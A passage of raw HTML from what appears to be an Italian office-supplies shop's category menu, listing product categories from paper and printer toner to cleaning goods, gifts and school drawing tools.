A PINZA</li><li data-q="989" class="item">***CUCITRICI DA TAVOLO</li><li data-q="1033" class="item">***PUNTI CUCITRICI</li><li data-q="1034" class="item">***PERFORATORI</li><li data-q="1035" class="item">***LEVAPUNTI-OCCHIELLATRICI</li><li data-q="1037" class="item">***SPARAFILI-FILI</li><li data-q="1001" class="item">**VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</li><li data-q="1002" class="item">***PORTAVALORI-CASSEFORTI</li><li data-q="1030" class="item">***VERIFICA BANCONOTE-CONTA BANCONOTE</li><li data-q="1041" class="item">***PORTACHIAVI-LUCCHETTI</li><li data-q="1116" class="item">***CASSETTE POSTALI</li><li data-q="144" class="item top">CARTA</li><li data-q="152" class="item">**CARTA SPECIALE PER STAMPANTI</li><li data-q="153" class="item">***INKJET</li><li data-q="300" class="item">***BIGLIETTI DA VISITA</li><li data-q="319" class="item">***LASER</li><li data-q="375" class="item">**ROTOLI PER MACCHINE DA UFFICIO</li><li data-q="376" class="item">***CALCOLO</li><li data-q="377" class="item">****POS</li><li data-q="378" class="item">***REGISTRATORI DI CASSA</li><li data-q="540" class="item">***BILANCIA</li><li data-q="698" class="item">***ROTOLI PER CALCOLATRICI</li><li data-q="699" class="item">***ROTOLI PER REGISTRATORI DI CASSA</li><li data-q="700" class="item">***ROTOLI PER POS</li><li data-q="701" class="item">***ROTOLI PER BILANCIA</li><li data-q="468" class="item">**CARTA MODULO CONTINUO</li><li data-q="469" class="item">***A 1 COPIA</li><li data-q="470" class="item">***A 2 COPIE</li><li data-q="471" class="item">***A 3 COPIE</li><li data-q="970" class="item">**CARTA IN RISME LASER-INKJET</li><li data-q="971" class="item">***CARTE EVENTI-INVITI</li><li data-q="1015" class="item">***70</li><li data-q="1016" class="item">****80gr BIANCA</li><li data-q="1052" class="item">***ADESIVA</li><li data-q="1064" class="item">***BIANCA</li><li data-q="1065" class="item">***COLORATA</li><li data-q="1084" class="item">***CARTA PER CONSEGNE DIRETTE</li><li data-q="1114" class="item">***2</li><li data-q="1115" class="item">****4 FORI-USO BOLLO</li><li data-q="1049" class="item">**CARTA IN ROTOLO LASER-INKJET</li><li data-q="1050" class="item">***BIANCA</li><li data-q="1051" class="item">***TRASPARENTE</li><li data-q="26" class="item top">CARTOTECNICA</li><li data-q="27" class="item">**BLOCCHI E PORTABLOCCHI</li><li data-q="28" class="item">***PORTABLOCCHI</li><li data-q="56" class="item">***RUBRICHE</li><li data-q="148" class="item">***BLOCCHI NOTE PM</li><li data-q="151" class="item">***BLOCCHI SPIRALATI</li><li data-q="156" class="item">***BLOCCHI MEETING</li><li data-q="204" class="item">***BLOCCHI ADESIVI - DISPENSER</li><li data-q="317" class="item">***REGISTRI</li><li data-q="344" class="item">***BLOCCHI A CUBO - BLOCCHI NUMERATI</li><li data-q="1017" class="item">***BLOCCHI ADESIVI-DISPENSER</li><li data-q="1094" class="item">***BLOCCHI A CUBO-BLOCCHI NUMERATI</li><li data-q="362" class="item">**MODULISTICA</li><li data-q="363" class="item">***AZIENDE - CONTABILITA' GENERALE</li><li data-q="364" class="item">***SEGRETERIA</li><li data-q="367" class="item">***MAGAZZINO - TRASPORTI</li><li data-q="368" class="item">***BLOCCHI RICEVUTE - FATTURE</li><li data-q="369" class="item">***ALBERGHI - RISTORANTI</li><li data-q="370" class="item">***BLOCCHI - SCHEDE CARBURANTE</li><li data-q="544" class="item">***LIBRI SOCIALI</li><li data-q="545" class="item">***REGISTRI CONTABILITA' IVA</li><li data-q="966" class="item">***AZIENDE-CONTABILITA' GENERALE</li><li data-q="1029" class="item">***ALBERGHI-RISTORANTI</li><li data-q="1096" class="item">***MAGAZZINO-TRASPORTI</li><li data-q="1097" class="item">***BLOCCHI RICEVUTE-FATTURE</li><li data-q="1103" class="item">***BLOCCHI-SCHEDE CARBURANTE</li><li data-q="365" class="item">**AGENDE E CALENDARI</li><li data-q="366" class="item">***SCHEDE - SCHEDARI</li><li data-q="478" class="item">***AGENDE - ORGANIZER - CALENDARI</li><li data-q="731" class="item">***AGENDE - ORGANIZER - TACCUINI</li><li data-q="868" class="item">***SCADENZIARI</li><li data-q="959" class="item">***AGENDE-ORGANIZER-TACCUINI</li><li data-q="1095" class="item">***SCHEDE-SCHEDARI</li><li data-q="557" class="item top">CONSUMABILI</li><li data-q="558" class="item">**ARMOR</li><li data-q="559" class="item">***INK-JET</li><li data-q="560" class="item">***TONER RICOSTRUITI</li><li data-q="566" class="item">**BROTHER</li><li data-q="567" class="item">***TIMBRI</li><li data-q="568" class="item">***INKJET</li><li data-q="575" class="item">***PRODOTTI PER LASER</li><li data-q="576" class="item">***PRODOTTI PER FAX</li><li data-q="577" class="item">**CANON</li><li data-q="578" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="579" class="item">***INKJET</li><li data-q="580" class="item">***PRODOTTI PER LASER</li><li data-q="581" class="item">***PRODOTTI PER FAX</li><li data-q="582" class="item">***TAMPONCINI</li><li data-q="583" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="584" class="item">**STARLINE</li><li data-q="585" class="item">***TONER COMPATIBILI FOTOCOPIATORI</li><li data-q="588" class="item">***RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</li><li data-q="595" class="item">***INKJET REFILLED</li><li data-q="609" class="item">***NASTRI COMPATIBILI PER FAX TTR</li><li data-q="650" class="item">***RIB  NASTRI PER STAMPANTI</li><li data-q="657" class="item">***TONER RICOSTRUITI</li><li data-q="664" class="item">***INKJET COMPATIBILI</li><li data-q="586" class="item">**DB</li><li data-q="587" class="item">***NASTRI DI STAMPA</li><li data-q="589" class="item">**DELL</li><li data-q="590" class="item">***INK-JET</li><li data-q="591" class="item">***TONER</li><li data-q="603" class="item">**EPSON</li><li data-q="604" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="605" class="item">***NASTRI DI STAMPA</li><li data-q="606" class="item">***NASTRI ERC</li><li data-q="607" class="item">***INKJET</li><li data-q="608" class="item">***PRODOTTI PER LASER</li><li data-q="610" class="item">**COMPUPRINT</li><li data-q="611" class="item">***NASTRI DI STAMPA</li><li data-q="613" class="item">**HP</li><li data-q="614" class="item">***INKJET</li><li data-q="615" class="item">***PRODOTTI PER LASER</li><li data-q="616" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="833" class="item">***CARTE PER INKJET</li><li data-q="1146" class="item">***CARTE E LUCIDI VARI</li><li data-q="618" class="item">**LEXMARK</li><li data-q="619" class="item">***BPD TONER PER LASER</li><li data-q="620" class="item">***CSD</li><li data-q="621" class="item">****CAT NASTRI E VARIE</li><li data-q="622" class="item">***CPD CART. INKJET</li><li data-q="625" class="item">***PRODOTTI CORPORATE</li><li data-q="626" class="item">***INKJET NON RETURN</li><li data-q="627" class="item">***TONER NON RETURN</li><li data-q="1138" class="item">***CSD-CAT NASTRI E VARIE</li><li data-q="623" class="item">**IBM</li><li data-q="624" class="item">***PRODOTTI PER LASER</li><li data-q="628" class="item">***NASTRI DI STAMPA</li><li data-q="629" class="item">**KYOCERA-MITA</li><li data-q="630" class="item">***KYOCERA - PRODOTTI DI CONSUMO</li><li data-q="631" class="item">***MITA - PRODOTTI CONSUMABILI</li><li data-q="1139" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="1140" class="item">***MITA-PRODOTTI CONSUMABILI</li><li data-q="632" class="item">**KONICA - MINOLTA</li><li data-q="633" class="item">***TONER PER FOTOCOPIATORI</li><li data-q="634" class="item">***TONER PER LASER</li><li data-q="635" class="item">***PRODOTTI PER MULTIFUNZIONE</li><li data-q="636" class="item">****FAX</li><li data-q="637" class="item">**OKI</li><li data-q="638" class="item">***PRODOTTI PER LASER</li><li data-q="639" class="item">***NASTRI E INKJET</li><li data-q="640" class="item">**OLIVETTI</li><li data-q="641" class="item">***NASTRI PER MACCHINE DA SCRIVERE</li><li data-q="642" class="item">***NASTRI DI STAMPA</li><li data-q="643" class="item">***INKJET</li><li data-q="644" class="item">***TONER FOTOCOPIATORI</li><li data-q="645" class="item">***PRODOTTI PER LASER</li><li data-q="646" class="item">**PANASONIC</li><li data-q="647" class="item">***TONER FOTOCOPIATORI E FAX</li><li data-q="648" class="item">**PRINTRONIX</li><li data-q="649" class="item">***NASTRI DI STAMPA</li><li data-q="653" class="item">**RICOH</li><li data-q="654" class="item">***TONER FOTOCOPIATORI</li><li data-q="655" class="item">***PRODOTTI PER FAX</li><li data-q="656" class="item">***PRODOTTI PER LASER</li><li data-q="658" class="item">**SAMSUNG</li><li data-q="659" class="item">***PRODOTTI VARI</li><li data-q="660" class="item">**SHARP</li><li data-q="661" class="item">***TONER FOTOCOPIATORI</li><li data-q="662" class="item">***NASTRI PER CALCOLATRICI</li><li data-q="663" class="item">***PRODOTTI PER LASER</li><li data-q="665" class="item">**XEROX</li><li data-q="666" class="item">***TEKTRONIX - PRODOTTI VARI</li><li data-q="673" class="item">***OPO MF LASER</li><li data-q="674" class="item">***SOHO ST</li><li data-q="675" class="item">****MF IJ E LASER</li><li data-q="676" class="item">***PRODOTTI VARI</li><li data-q="1157" class="item">***TEKTRONIX-PRODOTTI VARI</li><li data-q="667" class="item">**TOSHIBA</li><li data-q="668" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="669" class="item">***PRODOTTI PER FAX</li><li data-q="670" class="item">**UTAX</li><li data-q="671" class="item">***TONER</li><li data-q="887" class="item">**G&G</li><li data-q="888" class="item">***CARTUCCE INK-JET</li><li data-q="889" class="item">***TONER LASER</li><li data-q="890" class="item">**PANTUM</li><li data-q="891" class="item">***PRODOTTI PER LASER</li><li data-q="1141" class="item">**KONICA-MINOLTA</li><li data-q="1142" class="item">***TONER PER LASER</li><li data-q="1198" class="item">**KYOCERA</li><li data-q="1199" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="193" class="item top">INFORMATICA</li><li data-q="194" class="item">**PRODOTTI PULIZIA</li><li data-q="195" class="item">***SALVIETTE, KIT E ARIA</li><li data-q="431" class="item">***FILTRI</li><li data-q="551" class="item">***PRODOTTI PER PULIZIA</li><li data-q="767" class="item">***SALVIETTE, KIT PER PULIZIA E ARIA</li><li data-q="1058" class="item">***SALVIETTE-KIT PER PULIZIA E ARIA</li><li data-q="202" class="item">**ERGONOMIA DELL' AMBIENTE DI LAVORO</li><li data-q="203" class="item">***POGGIAPIEDI</li><li data-q="289" class="item">***SUPPORTI CPU E LEGGII</li><li data-q="303" class="item">***MOUSEPAD E POGGIAPOLSI</li><li data-q="328" class="item">***SUPPORTI, BRACCI MONITOR E NOTEBOOK</li><li data-q="521" class="item">***SIT STAND</li><li data-q="783" class="item">***SUPPORTI LOMBARI</li><li data-q="946" class="item">***SUPPORTI-BRACCI MONITOR-NOTEBOOK</li><li data-q="294" class="item">**ARCHIVIAZIONE SUPPORTI MAGNETICI</li><li data-q="295" class="item">***ETICHETTE, BUSTE E ALBUM PORTA CD</li><li data-q="296" class="item">****DVD</li><li data-q="1082" class="item">***ETICHETTE-BUSTE-ALBUM PORTA CD</li><li data-q="1083" class="item">****DVD</li><li data-q="381" class="item">**ACCESSORI PER TABLET E SMARTPHONE</li><li data-q="382" class="item">***ACCESSORI</li><li data-q="485" class="item">***ACCESSORI AUTO</li><li data-q="508" class="item">***POWERBANK E CARICATORI</li><li data-q="682" class="item">***CAVI E ADATTTORI</li><li data-q="434" class="item">**PERIFERICHE PC</li><li data-q="435" class="item">***ADATTATORI, CAVI E ORGANIZZACAVI</li><li data-q="482" class="item">***TASTIERE E MOUSE</li><li data-q="483" class="item">***WEBCAM</li><li data-q="484" class="item">***HUB</li><li data-q="549" class="item">****ACCESSORI USB</li><li data-q="509" class="item">***ALTOPARLANTI, MICROFONI E CUFFIE</li><li data-q="520" class="item">***CAVI DI SICUREZZA</li><li data-q="541" class="item">***FILTRI PRIVACY PER LAPTOP E MONITOR</li><li data-q="573" class="item">***MULTIFUNZIONE E STAMPANTI</li><li data-q="679" class="item">***LETTORI CARD</li><li data-q="886" class="item">***CUFFIE E WEBCAM</li><li data-q="892" class="item">***ALTOPARLANTI ED ACCESSORI VIDEO</li><li data-q="893" class="item">***MASTERIZZATORI</li><li data-q="947" class="item">***ALTOPARLANTI-MICROFONI-CUFFIE</li><li data-q="1028" class="item">***ADATTATORI-CAVI-ORGANIZZACAVI</li><li data-q="1192" class="item">***MONITOR</li><li data-q="523" class="item">**GRUPPI DI CONTINUITÀ</li><li data-q="524" class="item">***GRUPPI DI CONTINUITÀ</li><li data-q="596" class="item">**SUPPORTI MAGNETICI</li><li data-q="597" class="item">***CD</li><li data-q="598" class="item">****DVD</li><li data-q="599" class="item">*****BLU-RAY</li><li data-q="600" class="item">***CHIAVETTE USB</li><li data-q="601" class="item">***HARD-DISK ESTERNI</li><li data-q="602" class="item">***SCHEDE MEMORIA</li><li data-q="617" class="item">***DATA CARTRIDGE</li><li data-q="672" class="item">***CD-RW</li><li data-q="834" class="item">***HARD DISK</li><li data-q="1187" class="item">***HARD-DISK</li><li data-q="680" class="item">**TELEFONIA</li><li data-q="681" class="item">***TELEFONI</li><li data-q="686" class="item">***INTERFONO</li><li data-q="1196" class="item">***SMARTWATCH</li><li data-q="836" class="item">**FOTOCAMERE E VIDEOCAMERE DIGITALI</li><li data-q="837" class="item">***VIDEOCAMERE DIGITALI</li><li data-q="1195" class="item">***FOTOCAMERE DIGITALI</li><li data-q="864" class="item">**NETWORKING</li><li data-q="865" class="item">***ROUTER & ACCESS POINT</li><li data-q="866" class="item">***ADATTATORI WIRELESS</li><li data-q="867" class="item">***SWITCH</li><li data-q="1127" class="item">**ADATTATORI-CARICATORI</li><li data-q="1128" class="item">***ADATTATORI-CARICATORI DA VIAGGIO E FINDER</li><li data-q="1163" class="item">**PORTA NOTEBOOK E TABLET</li><li data-q="1164" class="item">***BORSE-ZAINI-TROLLEY</li><li data-q="1206" class="item">**CONNESSIONI E MATERIALE ELETTRICO</li><li data-q="1207" class="item">***ADATTATORI</li><li data-q="1208" class="item">***CAVI-COPRICAVI-ACCESSORI</li><li data-q="104" class="item top">MACCHINE PER L'UFFICIO</li><li data-q="105" class="item">**RILEGATRICI E ACCESSORI</li><li data-q="106" class="item">***RILEGATRICI DORSI A PETTINI</li><li data-q="107" class="item">***RILEGATRICI AD ANELLI</li><li data-q="110" class="item">***ACCESSORI PER RILEGATURE</li><li data-q="113" class="item">***CARTELLINE E COPERTINE PER RILEGATURE</li><li data-q="361" class="item">***RILEGATRICI TERMICHE E A PRESSIONE</li><li data-q="774" class="item">***DORSI PER RILEGATURA</li><li data-q="108" class="item">**PLASTIFICATRICI E ACCESSORI</li><li data-q="109" class="item">***POUCHES PER PLASTIFICARE</li><li data-q="119" class="item">***ACCESSORI PER PLASTIFICAZIONE</li><li data-q="306" class="item">***FILM IN BOBINA PER PLASTIFICARE</li><li data-q="476" class="item">***PLASTIFICATRICI A CALDO</li><li data-q="515" class="item">***PLASTIFICATRICI A FREDDO</li><li data-q="125" class="item">**ETICHETTATRICI E ACCESSORI</li><li data-q="126" class="item">***ETICHETTATRICI ELETTRONICHE E MANUALI</li><li data-q="127" class="item">***ETICHETTE</li><li data-q="128" class="item">****NASTRI</li><li data-q="129" class="item">*****TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="945" class="item">***ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="1162" class="item">***ETICHETTE-NASTRI PER ETICHETTATRICI</li><li data-q="264" class="item">**CALCOLATRICI</li><li data-q="265" class="item">***ALIMENTATORI ED ACCESSORI</li><li data-q="274" class="item">***TASCABILI</li><li data-q="304" class="item">***DA TAVOLO</li><li data-q="305" class="item">***DA TAVOLO SCRIVENTI</li><li data-q="341" class="item">***SCIENTIFICHE - GRAFICHE</li><li data-q="1091" class="item">***SCIENTIFICHE-GRAFICHE</li><li data-q="292" class="item">**DISTRUGGIDOCUMENTI</li><li data-q="293" class="item">***ACCESSORI PER DISTRUGGIDOCUMENTI</li><li data-q="389" class="item">***A FRAMMENTI E MICROFRAMMENTI</li><li data-q="461" class="item">***A STRISCE</li><li data-q="1075" class="item">**BATTERIE-CARICA BATTERIE</li><li data-q="1076" class="item">***PILE</li><li data-q="1113" class="item">***CARICA BATTERIE</li><li data-q="196" class="item top">PRODOTTI PER COMUNITA'</li><li data-q="197" class="item">**PRODOTTI E ACCESSORI PER LA PULIZIA</li><li data-q="198" class="item">***DETERGENTI</li><li data-q="199" class="item">****DETERSIVI PER PULIZIA</li><li data-q="311" class="item">***PANNI e SPUGNE</li><li data-q="314" class="item">***SACCHI RIFIUTI</li><li data-q="315" class="item">****PATTUMIERE</li><li data-q="316" class="item">*****BIDONI</li><li data-q="352" class="item">***ASSORBIUMIDITA'</li><li data-q="353" class="item">****PROFUMATORI</li><li data-q="354" class="item">*****CANDELE</li><li data-q="430" class="item">***ACCESSORI PER PULIZIA AMBIENTI</li><li data-q="773" class="item">***MACCHINE PER LA PULIZIA</li><li data-q="821" class="item">***LAVANDERIA</li><li data-q="993" class="item">***DETERGENTI-DETERSIVI PER PULIZIA</li><li data-q="1020" class="item">***ASSORBIUMIDITA'-PROFUMATORI-CANDELE</li><li data-q="200" class="item">**IGIENE PERSONALE</li><li data-q="201" class="item">***IGIENIZZANTI, SAPONE E PASTA LAVAMANI</li><li data-q="338" class="item">***SALVIETTE, FAZZOLETTI E LENZUOLINI</li><li data-q="452" class="item">***DISPENSER PER SAPONE</li><li data-q="490" class="item">***PERSONAL CARE</li><li data-q="815" class="item">***SAPONI E PASTE LAVAMANI</li><li data-q="829" class="item">***IGIENIZZANTI E DISPENSER</li><li data-q="919" class="item">***SALVIETTE E FAZZOLETTI</li><li data-q="269" class="item">**CATERING E CASALINGHI</li><li data-q="270" class="item">***POSATE MONOUSO</li><li data-q="271" class="item">***BICCHIERI MONOUSO</li><li data-q="355" class="item">***TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</li><li data-q="429" class="item">***PIATTI MONOUSO</li><li data-q="456" class="item">***ACCESSORI VARI</li><li data-q="466" class="item">***CONTENITORI MULTIUSO</li><li data-q="516" class="item">***CAFFE E TE</li><li data-q="526" class="item">***BEVANDE</li><li data-q="527" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="528" class="item">***SNACK DOLCI</li><li data-q="529" class="item">****SALATI</li><li data-q="531" class="item">***STRENNE</li><li data-q="538" class="item">***CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</li><li data-q="542" class="item">***MONODOSE</li><li data-q="770" class="item">***BICCHIERI E CANNUCCE MONOUSO</li><li data-q="771" class="item">***PASTICCERIA E STRENNE</li><li data-q="784" class="item">***ACCESSORI E UTENSILI CUCINA</li><li data-q="788" class="item">***ACCESSORI PER IL BUFFET</li><li data-q="810" class="item">***CONTENITORI PER ALIMENTI, BORSE E CESTE</li><li data-q="813" class="item">***BORRACCE E LUNCH BOX</li><li data-q="898" class="item">***TISSUE PER HO.RE.CA</li><li data-q="914" class="item">***TISSUE HO.RE.CA, TOVAGLIE E RUNNER</li><li data-q="952" class="item">***TISSUE HO.RE.CA-TOVAGLIE-RUNNER</li><li data-q="958" class="item">***CONTENITORI PER ALIMENTI-BORSE-CESTE</li><li data-q="392" class="item">**SACCHETTI E SHOPPERS</li><li data-q="393" class="item">***SHOPPERS E BUSTE IN CARTA</li><li data-q="407" class="item">***SACCHETTI GHIACCIO E ALIMENTI</li><li data-q="480" class="item">***SHOPPERS BIODEGRADABILI</li><li data-q="481" class="item">***SACCHETTI ZIP</li><li data-q="400" class="item">**PRIMO SOCCORSO</li><li data-q="401" class="item">***PARAFARMACEUTICA</li><li data-q="451" class="item">***ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</li><li data-q="826" class="item">***VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</li><li data-q="903" class="item">***MEDICAMENTI</li><li data-q="436" class="item">**MATERIALE ELETTRICO</li><li data-q="437" class="item">***CAVI, PRESE, PROLUNGHE</li><li data-q="1109" class="item">***CAVI-PRESE-PROLUNGHE</li><li data-q="1159" class="item">***ALIMENTATORI</li><li data-q="1166" class="item">***LAMPADINE E TORCE</li><li data-q="1167" class="item">***Telecomandi</li><li data-q="454" class="item">**DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</li><li data-q="455" class="item">***DPI PER TESTA E UDITO</li><li data-q="497" class="item">***DPI PER GLI OCCHI</li><li data-q="498" class="item">***DPI PER LE VIE RESPIRATORIE</li><li data-q="499" class="item">***GUANTI DI PROTEZIONE</li><li data-q="500" class="item">***PROTEZIONE ANTICADUTA</li><li data-q="501" class="item">***CALZATURE DI SICUREZZA</li><li data-q="502" class="item">***ABBIGLIAMENTO DA LAVORO</li><li data-q="503" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="908" class="item">***CALZATURE DA LAVORO</li><li data-q="473" class="item">**ELETTRODOMESTICI</li><li data-q="474" class="item">***PICCOLI ELETTRODOMESTICI</li><li data-q="479" class="item">***TRATTAMENTO ARIA</li><li data-q="843" class="item">***ZANZARIERE</li><li data-q="909" class="item">***ZANZARIERE ELETTRICHE</li><li data-q="791" class="item">**ABBIGLIAMENTO DA LAVORO</li><li data-q="792" class="item">***PANTALONI, SALOPETTE E TUTE</li><li data-q="793" class="item">***GIACCHE, GILET E GIUBBINI</li><li data-q="794" class="item">***ALTA VISIBILITA'</li><li data-q="795" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="804" class="item">***FELPE, MAGLIETTE E CAMICIE</li><li data-q="805" class="item">***BERRETTI, CALZE E ACCESSORI</li><li data-q="835" class="item">***CAMICI. GREMBIULI E DIVISE</li><li data-q="900" class="item">***ACCESSORI E INTIMO TERMICO</li><li data-q="972" class="item">***FELPE-MAGLIETTE-CAMICIE</li><li data-q="983" class="item">***GIACCHE-GILET-GIUBBINI</li><li data-q="1004" class="item">***PANTALONI-SALOPETTE-TUTE</li><li data-q="802" class="item">**FOOD</li><li data-q="803" class="item">***CAFFE E TE</li><li data-q="806" class="item">***BEVANDE</li><li data-q="807" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="808" class="item">***SNACK DOLCI</li><li data-q="809" class="item">****SALATI</li><li data-q="811" class="item">***PASTICCERIA E STRENNE</li><li data-q="812" class="item">***MONODOSE</li><li data-q="863" class="item">***INTEGRATORI</li><li data-q="899" class="item">***CAFFE E BEVANDE CALDE</li><li data-q="912" class="item">***CONDIMENTI MONODOSE E PIATTI PRONTI</li><li data-q="953" class="item">***CARAMELLE-CIOCCOLATINI-CHEWING GUM</li><li data-q="955" class="item">***SNACK DOLCI-SALATI</li><li data-q="816" class="item">**GESTIONE RIFIUTI</li><li data-q="817" class="item">***SACCHI RIFIUTI</li><li data-q="828" class="item">***PATTUMIERE E BIDONI</li><li data-q="818" class="item">**TISSUE</li><li data-q="819" class="item">***BOBINE ASCIUGATUTTO</li><li data-q="820" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="824" class="item">***CARTA IGIENICA</li><li data-q="920" class="item">***BOBINE ASCIUGATUTTO INDUSTRIALI</li><li data-q="901" class="item">**ARREDO BAGNO</li><li data-q="902" class="item">***ACCESSORI PER IL BAGNO E DISPENSER</li><li data-q="910" class="item">***ASCIUGAMANI ELETTRICI</li><li data-q="922" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="116" class="item top">REGALO</li><li data-q="117" class="item">**OGGETTISTICA PERSONALE</li><li data-q="118" class="item">***SERVIZI SCRITTOIO E ACCESSORI</li><li data-q="331" class="item">***PORTABLOCCHI E PORTABIGLIETTI</li><li data-q="410" class="item">***ALBUM FOTO - CORNICI</li><li data-q="450" class="item">***BORSE, CARTELLE E VALIGIE</li><li data-q="546" class="item">***OGGETTI TECNOLOGICI</li><li data-q="763" class="item">***PORTABLOCCHI AGENDE E TACCUINI</li><li data-q="766" class="item">***PELLETTERIA</li><li data-q="954" class="item">***BORSE-CARTELLE-VALIGIE</li><li data-q="1106" class="item">***ALBUM FOTO-CORNICI</li><li data-q="395" class="item">**BIGLIETTI AUGURALI E PARTECIPAZIONI</li><li data-q="396" class="item">***BUSTE E BIGLIETTI NEUTRI</li><li data-q="759" class="item">***BUSTE E BIGLIETTI PER RICORRENZE</li><li data-q="397" class="item">**PENNE REGALO</li><li data-q="398" class="item">***SFERE E MULTIFUNZIONE</li><li data-q="444" class="item">***ROLLER E PORTAMINE</li><li data-q="496" class="item">***STILOGRAFICHE</li><li data-q="415" class="item">**NECESSAIRE REGALO E FESTA</li><li data-q="416" class="item">***SCATOLE VARIE</li><li data-q="418" class="item">***NASTRI</li><li data-q="419" class="item">****FIOCCHI</li><li data-q="420" class="item">*****STELLE</li><li data-q="423" class="item">***SACCHETTI E FOGLI CRYSTAL</li><li data-q="424" class="item">****PAGLIETTA</li><li data-q="425" class="item">***SHOPPERS COLORATE</li><li data-q="518" class="item">***FESTONI E PALLONCINI</li><li data-q="536" class="item">***CARTA E SACCHETTI REGALO</li><li data-q="760" class="item">***CESTI REGALO E BOMBONIERE</li><li data-q="761" class="item">***BUSTE E FOGLI CRYSTAL</li><li data-q="762" class="item">***SHOPPERS E SACCHETTI REGALO</li><li data-q="764" class="item">***CARTA REGALO</li><li data-q="942" class="item">***DECORAZIONI NATALIZIE</li><li data-q="1108" class="item">***NASTRI-FIOCCHI-STELLE</li><li data-q="6" class="item top">SCRITTURA E CORREZIONE</li><li data-q="17" class="item">**MARCATORI</li><li data-q="18" class="item">***PERMANENTI</li><li data-q="20" class="item">***PER LAVAGNE CANCELLABILI</li><li data-q="37" class="item">***A BASE D'ACQUA</li><li data-q="122" class="item">***A VERNICE</li><li data-q="123" class="item">***SPECIALI (CD, VETRO, TESSUTI, ECC)</li><li data-q="261" class="item">***PASTELLI INDUSTRIALI</li><li data-q="457" class="item">***INCHIOSTRO PER MARCATORI</li><li data-q="765" class="item">***INCHIOSTRO E RICAMBI PER MARCATORI</li><li data-q="1003" class="item">***SPECIALI (CD-VETRO-TESSUTI-ECC.)</li><li data-q="21" class="item">**EVIDENZIATORI</li><li data-q="22" class="item">***COLORE LIQUIDO</li><li data-q="322" class="item">***MATITE FLUO</li><li data-q="24" class="item">**GOMME E CORRETTORI</li><li data-q="25" class="item">***GOMME</li><li data-q="36" class="item">***CORRETTORI A NASTRO</li><li data-q="173" class="item">***CORRETTORI LIQUIDI</li><li data-q="120" class="item">**PENNARELLI</li><li data-q="121" class="item">***PUNTA FELTRO</li><li data-q="124" class="item">***FINELINER</li><li data-q="879" class="item">***PENNE GEL A SCATTO</li><li data-q="943" class="item">**PENNE A SFERA-ROLLER</li><li data-q="944" class="item">***CON CAPPUCCIO</li><li data-q="964" class="item">***A SCATTO</li><li data-q="969" class="item">***CANCELLABILI</li><li data-q="1012" class="item">***MULTIFUNZIONE</li><li data-q="1021" class="item">***ESPOSITORI</li><li data-q="1085" class="item">***ORO-ARGENTO-GLITTER</li><li data-q="956" class="item">**REFILLS-STILOFORI</li><li data-q="957" class="item">***REFILL SFERA</li><li data-q="965" class="item">***REFILL ROLLER</li><li data-q="1042" class="item">***STILOFORI E BASI</li><li data-q="1119" class="item">***REFILL CANCELLABILI</li><li data-q="998" class="item">**PORTAMINE-MATITE-TEMPERAMATITE</li><li data-q="999" class="item">***TEMPERAMATITE CON CONTENITORE</li><li data-q="1000" class="item">***PORTAMINE</li><li data-q="1013" class="item">***MATITE GRAFITE</li><li data-q="1045" class="item">***TEMPERAMATITE SENZA CONTENITORE</li><li data-q="1053" class="item">***MATITE USI PARTICOLARI</li><li data-q="1059" class="item">***MINE</li><li data-q="1090" class="item">***SPECIALI</li><li data-q="1005" class="item">**PENNE STILOGRAFICHE-SFEROGRAFICHE</li><li data-q="1006" class="item">***INCHIOSTRO-CARTUCCE-CANCELLATORI</li><li data-q="1087" class="item">***STILOGRAFICHE</li><li data-q="1122" class="item">***SFEROGRAFICHE</li><li data-q="13" class="item top">SCUOLA</li><li data-q="14" class="item">**STRUMENTI DISEGNO</li><li data-q="15" class="item">***PENNE DISEGNO TECNICO</li><li data-q="32" class="item">***COMPASSI - BALAUSTRONI</li><li data-q="241" class="item">***SQUADRE</li><li data-q="242" class="item">***RIGHE - RIGHELLI</li><li data-q="243" class="item">***GONIOMETRI - CURVILINEE</li><li data-q="244" class="item">***PARALLELOGRAFI - TECNIGRAFI</li><li data-q="245" class="item">***MASCHERE - NORMOGRAFI</li><li data-q="249" class="item">***SCALIMETRI</li><li data-q="262" class="item">***INCHIOSTRO CHINA</li><li data-q="275" class="item">***TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</li><li data-q="880" class="item">***KIT STATIONARY</li><li data-q="949" class="item">***COMPASSI-BALAUSTRONI</li><li data-q="1067" class="item">***RIGHE-RIGHELLI</li><li data-q="1068" class="item">***GONIOMETRI-CURVILINEE</li><li data-q="1069" class="item">***PARALLELOGRAFI-TECNIGRAFI</li><li data-q="1070" class="item">***MASCHERE-NORMOGRAFI</li><li data-q="1079" class="item">***TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</li><li data-q="132" class="item">**COLORE E ACCESSORI</li><li data-q="133" class="item">***PASTELLI COLORATI</li><li data-q="136" class="item">***PASTELLI A OLIO-CERA</li><li data-q="137" class="item">***TEMPERE</li><li data-q="138" class="item">***ACQUERELLI - COLORI A DITA</li><li data-q="139" class="item">***ACCESSORI PITTURA</li><li data-q="248" class="item">***GESSETTI - CARBONCINO</li><li data-q="254" class="item">***VERNICI</li><li data-q="255" class="item">***PENNARELLI</li><li data-q="961" class="item">***ACQUERELLI-COLORI A DITA</li><li data-q="1073" 